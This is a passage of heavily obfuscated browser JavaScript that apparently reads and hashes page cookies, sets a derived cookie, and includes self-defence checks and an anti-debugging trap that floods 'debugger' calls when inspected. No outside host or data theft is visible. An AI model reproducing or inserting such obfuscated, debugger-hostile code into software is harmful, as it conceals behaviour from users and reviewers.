_0x21b151(_0xf5da51,_0x101fc1){return _0xf5da51===_0x101fc1;},'\x59\x78\x4f':function _0x363182(_0x5589c8,_0xd6ecdc){return _0x5589c8%_0xd6ecdc;},'\x51\x67\x4a':function _0x974e52(_0x360921,_0x4138a3){return _0x360921(_0x4138a3);},'\x70\x6e\x6f':function _0x116934(_0x5bb5f9,_0x294981){return _0x5bb5f9>_0x294981;},'\x50\x41\x52':function _0x39c038(_0x3d9025,_0x84b027){return _0x3d9025-_0x84b027;},'\x58\x4c\x54':function _0x5bcdc9(_0x4d1ce8,_0xa9f11){return _0x4d1ce8%_0xa9f11;},'\x63\x6d\x69':function _0x4eb2d3(_0x54d710,_0x31b8dd){return _0x54d710==_0x31b8dd;},'\x47\x44\x41':function _0x1a953c(_0xdbbf83,_0x26b28a){return _0xdbbf83%_0x26b28a;},'\x55\x79\x45':function _0x3c9aea(_0x14a7d8,_0x4045c7){return _0x14a7d8|_0x4045c7;},'\x59\x67\x4b':function _0x29f2f6(_0x196db5,_0x509ccc){return _0x196db5/_0x509ccc;},'\x64\x45\x56':function _0x2bfce6(_0x4a64cc,_0x438901){return _0x4a64cc==_0x438901;},'\x46\x42\x50':function _0x2bd9c6(_0x42b078,_0x4a828f){return _0x42b078==_0x4a828f;},'\x51\x70\x46':function _0xedd492(_0x2bf9be,_0x462c06){return _0x2bf9be==_0x462c06;},'\x45\x66\x64':function _0x31843b(_0x1eb119,_0x3adb1e){return _0x1eb119==_0x3adb1e;},'\x41\x59\x6b':function _0x472e63(_0x5404bf,_0x4d645b){return _0x5404bf(_0x4d645b);},'\x59\x68\x4e':function _0xf82e7(_0x155028,_0x3f3751){return _0x155028==_0x3f3751;},'\x44\x70\x4b':function _0x11e626(_0x516c02,_0x2002fd){return _0x516c02(_0x2002fd);},'\x72\x44\x72':function _0x4328de(_0x44be17,_0x8f122a){return _0x44be17(_0x8f122a);},'\x74\x78\x4b':function _0x3f5063(_0x3f6876,_0x475c72){return _0x3f6876(_0x475c72);},'\x42\x72\x62':function _0x5964a4(_0x1d05f5,_0x15ff0e){return _0x1d05f5+_0x15ff0e;},'\x6a\x44\x63':function _0x5ed3df(_0x285bba,_0x1f6e50){return _0x285bba+_0x1f6e50;}};var _0x4548cd=this[_0x5024('0x0', '\x26\x61\x71\x30')];var _0xffa565=_0x4548cd[_0x5024('0x1', '\x52\x5e\x76\x48')];var _0x56bc6c='';var _0x26c112='';if(typeof _0x4548cd[_0x5024('0x2', '\x4a\x43\x49\x31')]!==_0x5024('0x3', '\x51\x26\x6b\x38')){_0x56bc6c=_0x4548cd[_0x5024('0x4', '\x62\x4e\x76\x6d')];_0x26c112=_0x56bc6c[_0x5024('0x5', '\x29\x39\x31\x66')];}var _0x57801c=_0x4548cd[_0x5024('0x6', '\x4d\x6f\x68\x33')];var _0x5aa33a=_0x4548cd[_0x5024('0x7', '\x6b\x79\x56\x52')];var _0x20d3f4=new _0x4548cd[_0x5024('0x8', '\x55\x2a\x49\x4c')]()[_0x5024('0x9', '\x47\x47\x6e\x63')]();var _0x440200='';function _0x200abf(_0x44b6bf){var _0x4459dc={'\x71\x51\x44':function _0x1858a8(_0xc9034b,_0x2417a8){return _0xc9034b<_0x2417a8;},'\x48\x57\x57':function _0x136791(_0x59f208,_0x5cda95){return _0x59f208&_0x5cda95;},'\x56\x79\x67':function _0x2997c5(_0x1ee768,_0x192418){return _0x1ee768>>_0x192418;},'\x61\x72\x63':function _0xe4f1a(_0x306822,_0x26af0d){return _0x306822==_0x26af0d;},'\x46\x50\x55':function _0x12958c(_0x29267e,_0x5b3e30){return _0x29267e>>_0x5b3e30;},'\x78\x49\x6b':function _0x15903b(_0x1e8ba7,_0xae51e8){return _0x1e8ba7|_0xae51e8;},'\x6c\x69\x62':function _0x69636c(_0x3c1ed9,_0x2b80b7){return _0x3c1ed9<<_0x2b80b7;},'\x6e\x77\x6c':function _0x2d13c4(_0x10b234,_0x109e1b){return _0x10b234&_0x109e1b;},'\x4d\x6c\x6b':function _0x100471(_0x4c2409,_0x260892){return _0x4c2409&_0x260892;},'\x4f\x5a\x69':function _0x4febd1(_0x39386f,_0x1164cd){return _0x39386f<<_0x1164cd;},'\x70\x5a\x70':function _0x5f1032(_0xd952a0,_0x4e1931){return _0xd952a0&_0x4e1931;},'\x62\x69\x61':function _0xd9719a(_0x218e6e,_0x3024f2){return _0x218e6e&_0x3024f2;},'\x56\x63\x57':function _0x4fa082(_0x58ab01,_0x2c5b43){return _0x58ab01==_0x2c5b43;},'\x74\x77\x52':function _0x2c13c1(_0x38a263,_0xf45d7a){return _0x38a263<<_0xf45d7a;},'\x65\x6a\x43':function _0x2782d3(_0x222d49,_0x4e83d9){return _0x222d49&_0x4e83d9;},'\x45\x4d\x6c':function _0x368043(_0x439fe3,_0x2d3f36){return _0x439fe3|_0x2d3f36;},'\x46\x4b\x62':function _0xfda50(_0x189ac6,_0x23f10f){return _0x189ac6<<_0x23f10f;},'\x45\x59\x7a':function _0x4d7eac(_0x154207,_0x3749c1){return _0x154207&_0x3749c1;},'\x74\x67\x6a':function _0x336560(_0x182060,_0x57783e){return _0x182060>>_0x57783e;},'\x62\x58\x4b':function _0x3e1b3c(_0x5bc1a4,_0x5d676b){return _0x5bc1a4&_0x5d676b;}};var _0x36e5ab=_0x5024('0xa', '\x4b\x4c\x33\x5b')[_0x5024('0xb', '\x6f\x34\x59\x38')]('\x7c'),_0x9628b9=0x0;while(!![]){switch(_0x36e5ab[_0x9628b9++]){case'\x30':return _0x33ea8f;continue;case'\x31':var _0x33ea8f,_0x3637a3,_0x5a1e5f;continue;case'\x32':var _0x9d9835,_0x21a52d,_0x18660a;continue;case'\x33':while(_0x4459dc[_0x5024('0xc', '\x6f\x23\x4f\x64')](_0x3637a3,_0x5a1e5f)){var _0xcea63e=_0x5024('0xd', '\x75\x42\x78\x56')[_0x5024('0xe', '\x6a\x34\x6e\x6b')]('\x7c'),_0x2c76ae=0x0;while(!![]){switch(_0xcea63e[_0x2c76ae++]){case'\x30':_0x21a52d=_0x44b6bf[_0x5024('0xf', '\x5e\x29\x54\x23')](_0x3637a3++);continue;case'\x31':_0x33ea8f+=_0x364d4c[_0x5024('0x10', '\x6d\x25\x35\x34')](_0x4459dc[_0x5024('0x11', '\x52\x5e\x76\x48')](_0x21a52d,0xf)<<0x2|_0x4459dc[_0x5024('0x12', '\x71\x6a\x68\x71')](_0x18660a&0xc0,0x6));continue;case'\x32':if(_0x4459dc[_0x5024('0x13', '\x46\x47\x50\x6a')](_0x3637a3,_0x5a1e5f)){_0x33ea8f+=_0x364d4c[_0x5024('0x14', '\x6f\x34\x59\x38')](_0x4459dc[_0x5024('0x15', '\x5e\x29\x54\x23')](_0x9d9835,0x2));_0x33ea8f+=_0x364d4c[_0x5024('0x10', '\x6d\x25\x35\x34')](_0x4459dc[_0x5024('0x16', '\x54\x55\x4a\x28')](_0x4459dc[_0x5024('0x17', '\x36\x33\x40\x79')](_0x4459dc[_0x5024('0x18', '\x70\x47\x33\x58')](_0x9d9835,0x3),0x4),_0x4459dc[_0x5024('0x19', '\x56\x26\x43\x67')](_0x21a52d,0xf0)>>0x4));_0x33ea8f+=_0x364d4c[_0x5024('0x14', '\x6f\x34\x59\x38')](_0x4459dc[_0x5024('0x1a', '\x70\x47\x33\x58')](_0x4459dc[_0x5024('0x1b', '\x5e\x29\x54\x23')](_0x21a52d,0xf),0x2));_0x33ea8f+='\x3d';break;}continue;case'\x33':_0x18660a=_0x44b6bf[_0x5024('0x1c', '\x6d\x25\x35\x34')](_0x3637a3++);continue;case'\x34':_0x9d9835=_0x4459dc[_0x5024('0x1d', '\x36\x33\x40\x79')](_0x44b6bf[_0x5024('0x1e', '\x47\x48\x56\x40')](_0x3637a3++),0xff);continue;case'\x35':_0x33ea8f+=_0x364d4c[_0x5024('0x1f', '\x56\x26\x43\x67')](_0x4459dc[_0x5024('0x20', '\x26\x6e\x4d\x43')](_0x18660a,0x3f));continue;case'\x36':if(_0x4459dc[_0x5024('0x21', '\x75\x5e\x6c\x79')](_0x3637a3,_0x5a1e5f)){_0x33ea8f+=_0x364d4c[_0x5024('0x22', '\x4d\x6f\x68\x33')](_0x4459dc[_0x5024('0x23', '\x45\x6b\x4c\x69')](_0x9d9835,0x2));_0x33ea8f+=_0x364d4c[_0x5024('0x24', '\x5d\x37\x62\x75')](_0x4459dc[_0x5024('0x25', '\x5d\x37\x62\x75')](_0x4459dc[_0x5024('0x26', '\x54\x55\x4a\x28')](_0x9d9835,0x3),0x4));_0x33ea8f+='\x3d\x3d';break;}continue;case'\x37':_0x33ea8f+=_0x364d4c[_0x5024('0x10', '\x6d\x25\x35\x34')](_0x4459dc[_0x5024('0x27', '\x28\x2a\x61\x48')](_0x9d9835,0x2));continue;case'\x38':_0x33ea8f+=_0x364d4c[_0x5024('0x28', '\x5a\x4e\x6d\x76')](_0x4459dc[_0x5024('0x29', '\x55\x2a\x49\x4c')](_0x4459dc[_0x5024('0x2a', '\x40\x4b\x61\x72')](_0x4459dc[_0x5024('0x2b', '\x6b\x5b\x37\x39')](_0x9d9835,0x3),0x4),_0x4459dc[_0x5024('0x2c', '\x40\x38\x79\x29')](_0x4459dc[_0x5024('0x2d', '\x4a\x43\x49\x31')](_0x21a52d,0xf0),0x4)));continue;}break;}}continue;case'\x34':_0x5a1e5f=_0x44b6bf[_0x5024('0x2e', '\x47\x47\x6e\x63')];continue;case'\x35':var _0x364d4c=_0x5024('0x2f', '\x55\x2a\x49\x4c');continue;case'\x36':_0x33ea8f='';continue;case'\x37':_0x3637a3=0x0;continue;}break;}}function _0x366448(_0x27fa07){var _0x327f3a=_0x113257(this,function(){var _0xde5ebd=function(){return'\x64\x65\x76';},_0x11aa94=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x29b0d0=function(){var _0x552424=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x552424['\x74\x65\x73\x74'](_0xde5ebd['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x4c597c=function(){var _0x43d7c9=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x43d7c9['\x74\x65\x73\x74'](_0x11aa94['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x253580=function(_0x4d5de5){var _0x518a9e=~-0x1>>0x1+0xff%0x0;if(_0x4d5de5['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x518a9e)){_0x120207(_0x4d5de5);}};var _0x120207=function(_0x1929a2){var _0x3d1df4=~-0x4>>0x1+0xff%0x0;if(_0x1929a2['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x3d1df4){_0x253580(_0x1929a2);}};if(!_0x29b0d0()){if(!_0x4c597c()){_0x253580('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x253580('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x253580('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x327f3a();return function(_0x2d67a0){_0x440200+=_0x2d67a0;return _0x5f2888[_0x5024('0x30', '\x4d\x6f\x68\x33')](_0x27fa07,_0x2d67a0);};}function _0x271e17(){var _0x389d4b=new _0x4548cd[_0x5024('0x31', '\x46\x47\x50\x6a')]();var _0x1a1fcd=new _0x4548cd[_0x5024('0x32', '\x4b\x4c\x33\x5b')](_0x5024('0x33', '\x6a\x34\x6e\x6b'));var _0x29b7c1=_0xffa565[_0x5024('0x34', '\x6b\x79\x56\x52')][_0x5024('0x35', '\x5a\x4e\x6d\x76')]('\x3b');for(var _0x5b2111=0x0;_0x5f2888[_0x5024('0x36', '\x6f\x45\x5d\x45')](_0x5b2111,_0x29b7c1[_0x5024('0x37', '\x55\x2a\x49\x4c')]);_0x5b2111++){var _0x9a71e1=_0x29b7c1[_0x5b2111][_0x5024('0x38', '\x26\x62\x4a\x65')](0x0,_0x29b7c1[_0x5b2111][_0x5024('0x39', '\x4a\x43\x49\x31')]('\x3d'));var _0xf2c24=_0x29b7c1[_0x5b2111][_0x5024('0x3a', '\x26\x61\x71\x30')](_0x5f2888[_0x5024('0x3b', '\x4b\x4c\x33\x5b')](_0x29b7c1[_0x5b2111][_0x5024('0x3c', '\x75\x42\x78\x56')]('\x3d'),0x1),_0x29b7c1[_0x5b2111][_0x5024('0x3d', '\x72\x50\x71\x69')]);if(_0x1a1fcd[_0x5024('0x3e', '\x45\x6b\x4c\x69')](_0x9a71e1)){_0x389d4b[_0x389d4b[_0x5024('0x3f', '\x46\x47\x50\x6a')]]=_0xf2c24;}}_0x5f2888[_0x5024('0x40', '\x46\x47\x50\x6a')](_0x4dcfc8);return _0x389d4b;}function _0x36b1d8(_0x39af6e){var _0x50bd86={'\x6c\x5a\x73':function _0x2a3e38(_0x14be1a){return _0x14be1a();},'\x74\x77\x47':function _0x377897(_0x18c5fe,_0x22231d){return _0x18c5fe(_0x22231d);},'\x54\x73\x6a':function _0xfd45eb(_0x568ee7,_0x5e3314){return _0x568ee7+_0x5e3314;},'\x43\x56\x73':function _0x4c08bd(_0x5b3165,_0x1d2986){return _0x5b3165<_0x1d2986;},'\x61\x4a\x68':function _0x454540(_0x45805c,_0x1c8289){return _0x45805c%_0x1c8289;},'\x51\x74\x7a':function _0x5a7367(_0x299a8e,_0x60f773){return _0x299a8e+_0x60f773;},'\x6f\x4c\x72':function _0x3771de(_0x5a5339,_0x1272fe){return _0x5a5339+_0x1272fe;},'\x71\x44\x65':function _0x22334c(_0x535a3c,_0x42ea5d,_0x3b7365){return _0x535a3c(_0x42ea5d,_0x3b7365);},'\x76\x51\x43':function _0x2d9b1b(_0x4569a7,_0x2c0b02){return _0x4569a7(_0x2c0b02);},'\x4a\x66\x52':function _0x288018(_0xdd3f){return _0xdd3f();},'\x66\x75\x67':function _0x53f940(_0x44fefc,_0x199773){return _0x44fefc+_0x199773;},'\x61\x5a\x77':function _0x4e9f05(_0x5a6d79){return _0x5a6d79();}};var _0x14ff71=_0x5024('0x41', '\x46\x47\x50\x6a')[_0x5024('0x42', '\x28\x2a\x61\x48')]('\x7c'),_0x42a083=0x0;while(!![]){switch(_0x14ff71[_0x42a083++]){case'\x30':_0x1e0b43(_0x5024('0x43', '\x71\x29\x6e\x4c'),_0x3df3e9,0x14);continue;case'\x31':_0x0245[_0x5024('0x44', '\x6b\x5b\x37\x39')]();continue;case'\x32':_0x50bd86[_0x5024('0x45', '\x4b\x4c\x33\x5b')](_0x4dcfc8);continue;case'\x33':for(var _0x6e38b=0x0;_0x6e38b<_0x3d8b94[_0x5024('0x46', '\x6a\x64\x36\x46')];_0x6e38b++){_0x1ddec8[_0x6e38b]=_0x50bd86[_0x5024('0x47', '\x30\x4f\x51\x77')](_0x4e4114,_0x50bd86[_0x5024('0x48', '\x46\x46\x65\x49')](_0x39af6e,_0x3d8b94[_0x6e38b]));}continue;case'\x34':var _0x4b32fb=_0x1ddec8[_0x5024('0x49', '\x56\x26\x43\x67')]();continue;case'\x35':var _0x1f8d7c='';continue;case'\x36':for(var _0x6e38b=0x0;_0x50bd86[_0x5024('0x4a', '\x46\x46\x65\x49')](_0x6e38b,_0x224d5c[_0x5024('0x4b', '\x62\x4e\x76\x6d')]);_0x6e38b++){_0x541911+=(_0x224d5c[_0x5024('0x4c', '\x5a\x63\x31\x77')](_0x6e38b)+_0x4b32fb[_0x5024('0x4d', '\x30\x4f\x51\x77')](_0x50bd86[_0x5024('0x4e', '\x28\x2a\x61\x48')](_0x6e38b,_0x4b32fb[_0x5024('0x4f', '\x71\x6a\x68\x71')])))[_0x5024('0x50', '\x4b\x6c\x44\x65')](0x10);}continue;case'\x37':_0x3df3e9=_0x50bd86[_0x5024('0x51', '\x26\x61\x71\x30')](btoa,_0x50bd86[_0x5024('0x52', '\x40\x4b\x61\x72')](_0x50bd86[_0x5024('0x53', '\x5d\x37\x62\x75')](_0x50bd86[_0x5024('0x54', '\x75\x42\x78\x56')](_0x50bd86[_0x5024('0x55', '\x36\x33\x40\x79')](_0x50bd86[_0x5024('0x56', '\x6b\x5b\x37\x39')](_0x5024,_0x0245[_0x5024('0x57', '\x5d\x37\x62\x75')]-0x1,_0x224d5c[_0x5024('0x58', '\x46\x47\x50\x6a')](0x0,0x5)),_0x5024('0x59', '\x6f\x34\x59\x38')),_0x4b32fb),_0x5024('0x5a', '\x40\x4b\x61\x72')),_0x541911));continue;case'\x38':var _0x37fc0f=_0x5024('0x5b', '\x6a\x34\x6e\x6b');continue;case'\x39':_0x0245[_0x5024('0x5c', '\x5a\x70\x4e\x4a')](_0x50bd86[_0x5024('0x5d', '\x5d\x37\x62\x75')](btoa,_0x39af6e));continue;case'\x31\x30':_0x50bd86[_0x5024('0x5e', '\x6d\x25\x35\x34')](_0x4dcfc8);continue;case'\x31\x31':var _0x1ddec8=new _0x4548cd[_0x5024('0x5f', '\x6f\x34\x59\x38')](_0x3d8b94[_0x5024('0x60', '\x56\x26\x43\x67')]);continue;case'\x31\x32':var _0x308bfd='';continue;case'\x31\x33':var _0x3e2009='\xdc\x92\x07\x16\x2e\xa8\x62\xe8';var _0x15410e=_0x3e2009['\x73\x75\x62\x73\x74\x72'](0x0,0x4);var _0x270143=_0x3e2009['\x73\x75\x62\x73\x74\x72'](0x4);var _0xf4e551='\x2e\x9b\xa3\x37\xe8\x63\xc5\x67';var _0x852b76=0x3;while(--_0x852b76){_0xf4e551=_0xf4e551['\x73\x75\x62\x73\x74\x72'](0x1)+_0xf4e551[0x0];}var _0x3522c5=_0xf4e551;var _0xe55fe1=_0xf4e551['\x6c\x65\x6e\x67\x74\x68']-0x1;while(--_0xe55fe1){_0x3522c5=_0x3522c5['\x73\x75\x62\x73\x74\x72'](0x1)+_0x3522c5[0x0];}var _0x224d5c=_0x5024('0x62', _0x3522c5);continue;case'\x31\x34':var _0x3d8b94=_0x50bd86[_0x5024('0x63', '\x47\x47\x6e\x63')](_0x271e17);continue;case'\x31\x35':var _0x541911='';continue;case'\x31\x36':for(var _0x214ff1=0x2;_0x50bd86[_0x5024('0x64', '\x6b\x5b\x37\x39')](_0x214ff1,_0x37fc0f[_0x5024('0x65', '\x44\x25\x5d\x6b')]);_0x214ff1++){_0x308bfd+=_0x37fc0f[_0x214ff1];}continue;case'\x31\x37':var _0x3df3e9;continue;case'\x31\x38':for(var _0x55b78=0x0;_0x50bd86[_0x5024('0x66', '\x36\x33\x40\x79')](_0x55b78,0x2);_0x55b78++){_0x1f8d7c+=_0x37fc0f[_0x55b78];}continue;}break;}}function _0x4e4114(_0x3d4545){var _0x20a3d7=0x0;for(var _0x22c7c3=0x0;_0x5f2888[_0x5024('0x67', '\x5a\x4e\x6d\x76')](_0x22c7c3,_0x3d4545[_0x5024('0x68', '\x6a\x34\x6e\x6b')]);_0x22c7c3++){_0x20a3d7+=_0x3d4545[_0x5024('0x69', '\x75\x42\x78\x56')](_0x22c7c3);}_0x5f2888[_0x5024('0x6a', '\x75\x42\x78\x56')](_0x4dcfc8);return _0x20a3d7;}function _0x1e0b43(_0x4c2383,_0x3da28e,_0x1ccdf8){var _0x250bce={'\x7a\x73\x66':function _0x49a204(_0xa28ab8,_0x568f25){return _0xa28ab8+_0x568f25;},'\x68\x67\x63':function _0x30214a(_0x4f8d51,_0x34117d){return _0x4f8d51+_0x34117d;},'\x52\x47\x67':function _0x5bed5(_0x1eb668,_0x307b71){return _0x1eb668+_0x307b71;},'\x6c\x68\x52':function _0x384f2b(_0x107634,_0x3e6970){return _0x107634+_0x3e6970;},'\x4b\x6b\x7a':function _0x4f701d(_0xded066,_0x3a3550){return _0xded066+_0x3a3550;}};var _0x359fd6=_0x5024('0x6b', '\x52\x5e\x76\x48')[_0x5024('0x6c', '\x40\x38\x79\x29')]('\x7c'),_0xca929f=0x0;while(!![]){switch(_0x359fd6[_0xca929f++]){case'\x30':while(--_0x2d1a20){_0x27bf9f=_0x250bce[_0x5024('0x6d', '\x71\x29\x6e\x4c')](_0x27bf9f[_0x5024('0x6e', '\x71\x6a\x68\x71')](0x1),_0x27bf9f[0x0]);}continue;case'\x31':_0xffa565[_0x5024('0x6f', '\x6f\x34\x59\x38')]=_0x250bce[_0x5024('0x70', '\x33\x37\x65\x44')](_0x250bce[_0x5024('0x71', '\x6b\x79\x56\x52')](_0x250bce[_0x5024('0x72', '\x46\x47\x50\x6a')](_0x250bce[_0x5024('0x73', '\x5a\x63\x31\x77')](_0x4c2383,'\x3d'),_0x3da28e),_0x59907a),_0x5024('0x74', '\x56\x26\x43\x67'));continue;case'\x32':while(--_0xea2a92){_0x3aa460=_0x250bce[_0x5024('0x75', '\x4b\x4c\x33\x5b')](_0x3aa460[_0x5024('0x76', '\x72\x50\x71\x69')](0x1),_0x3aa460[0x0]);}continue;case'\x33':var _0x2d1a20=0x6;continue;case'\x34':var _0x27bf9f=_0x5024('0x77', '\x4b\x6c\x44\x65');continue;case'\x35':var _0x59907a='';continue;case'\x36':var _0xea2a92=_0x27bf9f[_0x5024('0x3f', '\x46\x47\x50\x6a')]-0x4;continue;case'\x37':var _0x3aa460=_0x27bf9f;continue;case'\x38':if(_0x1ccdf8){var _0xb1205c=new _0x4548cd[_0x5024('0x78', '\x26\x6e\x4d\x43')]();_0xb1205c[_0x5024('0x79', '\x47\x48\x56\x40')](_0x250bce[_0x5024('0x7a', '\x6b\x79\x56\x52')](_0xb1205c[_0x5024('0x7b', '\x53\x37\x32\x24')](),_0x1ccdf8*0x3e8));var _0x59907a=_0x250bce[_0x5024('0x7c', '\x56\x26\x43\x67')](_0x5024('0x7d', '\x4d\x6f\x68\x33'),_0xb1205c[_0x5024('0x7e', '\x44\x25\x5d\x6b')]());}continue;}break;}}function _0x5d09e7(){function _0x5119f6(_0x4fbfb3){if(_0x5f2888[_0x5024('0x7f', '\x44\x25\x5d\x6b')](_0x5f2888[_0x5024('0x80', '\x5e\x29\x54\x23')]('',_0x5f2888[_0x5024('0x81', '\x56\x26\x43\x67')](_0x4fbfb3,_0x4fbfb3))[_0x5024('0x82', '\x45\x6b\x4c\x69')],0x1)||_0x5f2888[_0x5024('0x83', '\x4b\x4c\x33\x5b')](_0x5f2888[_0x5024('0x84', '\x46\x46\x65\x49')](_0x4fbfb3,0x14),0x0)){(function(){}[_0x5024('0x85', '\x44\x25\x5d\x6b')](_0x5024('0x86', '\x40\x4b\x61\x72'))());}else{(function(){}[_0x5024('0x87', '\x28\x2a\x61\x48')](_0x5024('0x88', '\x26\x6e\x4d\x43'))());}return _0x5f2888[_0x5024('0x89', '\x72\x50\x71\x69')](_0x5119f6,++_0x4fbfb3);}try{return _0x5119f6(0x0);}catch(_0x22e882){}};function _0x4dcfc8(){if(_0x5f2888[_0x5024('0x8a', '\x6a\x64\x36\x46')](_0x5f2888[_0x5024('0x8b', '\x29\x39\x31\x66')](new _0x4548cd[_0x5024('0x8c', '\x75\x5e\x6c\x79')]()[_0x5024('0x8d', '\x6b\x5b\x37\x39')](),_0x20d3f4),0x1f4)){_0x5d09e7();}}function _0x13ee2b(_0x2924c4){var _0x1944ac={'\x76\x6f\x79':function _0x107376(_0xd8e6ee,_0x2c9be5){return _0xd8e6ee+_0x2c9be5;},'\x65\x49\x55':function _0x57b9f(_0x562736,_0x1922b9){return _0x562736<_0x1922b9;},'\x42\x44\x7a':function _0x188567(_0x3e5b20,_0x5ec631){return _0x3e5b20<_0x5ec631;},'\x63\x5a\x51':function _0x5ce32b(_0x5634d2,_0x49ffe6){return _0x5634d2!==_0x49ffe6;},'\x49\x42\x4f':function _0x23caec(_0x4a5906){return _0x4a5906();},'\x42\x57\x58':function _0x4301fd(_0x16e756,_0x13105){return _0x16e756(_0x13105);},'\x49\x51\x74':function _0x393948(_0x20d8e4,_0x21c424){return _0x20d8e4(_0x21c424);},'\x4e\x69\x5a':function _0x4d90e0(_0xae716c,_0x1ea6af){return _0xae716c(_0x1ea6af);},'\x63\x4a\x58':function _0x270e9e(_0x5e2baa,_0x1d3e0f){return _0x5e2baa+_0x1d3e0f;},'\x76\x5a\x74':function _0x23cda6(_0xf3c81e){return _0xf3c81e();},'\x4e\x6e\x6a':function _0xe063d9(_0x1049d5,_0x429806){return _0x1049d5===_0x429806;},'\x71\x7a\x67':function _0x6b360a(_0x58ab6c,_0x2ca469){return _0x58ab6c(_0x2ca469);},'\x76\x75\x47':function _0x436f91(_0x2a5afe,_0x1c227d){return _0x2a5afe===_0x1c227d;},'\x55\x58\x43':function _0x229380(_0x555bd9,_0x3bfd3f){return _0x555bd9(_0x3bfd3f);},'\x6e\x68\x61':function _0x29bd4a(_0x149ecd,_0x50e038){return _0x149ecd+_0x50e038;},'\x6f\x6f\x61':function _0x52a90c(_0x45cef1,_0x32d4e6){return _0x45cef1+_0x32d4e6;},'\x79\x4e\x48':function _0x551cf4(_0x18d57a,_0x573362){return _0x18d57a==_0x573362;},'\x72\x53\x71':function _0x309491(_0x3734e9,_0x2333c9){return _0x3734e9<_0x2333c9;},'\x58\x50\x47':function _0xcc7bcf(_0x139fd0,_0x399434){return _0x139fd0===_0x399434;},'\x75\x6c\x74':function _0x36cd9f(_0x2b3985,_0x4ed1ae){return _0x2b3985>_0x4ed1ae;},'\x42\x67\x78':function _0x31bf60(_0x28fed6,_0x408fca){return _0x28fed6===_0x408fca;},'\x66\x48\x48':function _0xe23143(_0x4f7916,_0x3ef2d2){return _0x4f7916<_0x3ef2d2;},'\x6b\x73\x51':function _0x3ae62d(_0x20b0ef,_0x4927a2){return _0x20b0ef+_0x4927a2;},'\x56\x75\x47':function _0x1ddf08(_0x1f6c7d,_0x56f426){return _0x1f6c7d(_0x56f426);},'\x4d\x79\x5a':function _0x400832(_0x374075,_0x1a42a0){return _0x374075(_0x1a42a0);},'\x52\x52\x66':function _0x191f1f(_0x410db6,_0x13c703){return _0x410db6===_0x13c703;},'\x70\x79\x6c':function _0x39928f(_0x1c4e05,_0x4bd138){return _0x1c4e05(_0x4bd138);},'\x70\x45\x6f':function _0x436157(_0x4a66d4,_0x21747f){return _0x4a66d4+_0x21747f;}};var _0x4ad65c=_0x5024('0x8e', '\x40\x38\x79\x29')[_0x5024('0x8f', '\x71\x29\x6e\x4c')]('\x7c'),_0x228834=0x0;while(!![]){switch(_0x4ad65c[_0x228834++]){case'\x30':var _0x402727=[];continue;case'\x31':for(var _0x1e4722=0x0;_0x1e4722<_0x1944ac[_0x5024('0x90', '\x5a\x4e\x6d\x76')](_0x68ace5[_0x5024('0x91', '\x6d\x25\x35\x34')],_0x3c7350[_0x5024('0x92', '\x54\x55\x4a\x28')]);_0x1e4722++){_0x402727[_0x5024('0x93', '\x77\x62\x67\x7a')](_0x1e4722);}continue;case'\x32':return _0x5c8e7a[_0x5024('0x94', '\x4a\x43\x49\x31')]();continue;case'\x33':for(var _0x2231fc=0x0;_0x1944ac[_0x5024('0x95', '\x46\x47\x50\x6a')](_0x2231fc,_0x494031[_0x5024('0x96', '\x6f\x23\x4f\x64')]);_0x2231fc++){_0x4e6995[_0x5024('0x97', '\x71\x29\x6e\x4c')](_0x2231fc);}continue;case'\x34':var _0x4fb9dd=0x2;continue;case'\x35':var _0x4e6995=[];continue;case'\x36':var _0x103fb3='';continue;case'\x37':var _0x5c8e7a=new Array();continue;case'\x38':var _0x68ace5=_0x4e6995[_0x5024('0x98', '\x75\x42\x78\x56')](function(_0x4c4bfd){return _0x5f2888[_0x5024('0x99', '\x5e\x29\x54\x23')](_0x4e6995[_0x4c4bfd],_0x4fb9dd)?'':_0x494031[_0x4c4bfd];})[_0x5024('0x9a', '\x6f\x23\x4f\x64')]('');continue;case'\x39':var _0x1799a9=0x0;continue;case'\x31\x30':var _0x3c7350=_0x4e6995[_0x5024('0x9b', '\x4b\x6c\x44\x65')](function(_0x4628d2){return _0x5f2888[_0x5024('0x9c', '\x75\x42\x78\x56')](_0x4e6995[_0x4628d2],_0x4fb9dd)?_0x494031[_0x4628d2]:'';})[_0x5024('0x9d', '\x26\x61\x71\x30')]('');continue;case'\x31\x31':var _0x2baf43=_0x402727[_0x5024('0x9e', '\x28\x2a\x61\x48')](function(_0x3ae216){return _0x5f2888[_0x5024('0x9f', '\x26\x6e\x4d\x43')](_0x5f2888[_0x5024('0xa0', '\x30\x4f\x51\x77')](_0x3ae216,_0x4fb9dd),_0x1799a9)?_0x68ace5[_0x5f2888[_0x5024('0xa1', '\x54\x55\x4a\x28')](_0x3ae216,_0x4fb9dd)]:_0x3c7350[_0x5f2888[_0x5024('0xa2', '\x46\x6e\x45\x48')](_0x5f2888[_0x5024('0xa3', '\x4b\x6c\x44\x65')](_0x3ae216,_0x4fb9dd),_0x1799a9)];})[_0x5024('0xa4', '\x44\x25\x5d\x6b')]('');continue;case'\x31\x32':var _0x494031=_0x5024('0xa5', '\x46\x6e\x45\x48');continue;case'\x31\x33':for(var _0x1fe1f7=0x0;_0x1944ac[_0x5024('0xa6', '\x4d\x6f\x68\x33')](_0x1fe1f7,_0x2924c4[_0x5024('0xa7', '\x47\x48\x56\x40')]);_0x1fe1f7++){var _0xadf3cb=_0x2924c4[_0x1fe1f7][0x0];var _0x32b686=_0x2924c4[_0x1fe1f7][0x2];switch(_0x2924c4[_0x1fe1f7][0x1]){case _0x5024('0xa8', '\x47\x48\x56\x40'):try{if(_0x1944ac[_0x5024('0xa9', '\x44\x25\x5d\x6b')](typeof _0x1944ac[_0x5024('0xaa', '\x5e\x29\x54\x23')](_0x32b686),_0x5024('0xab', 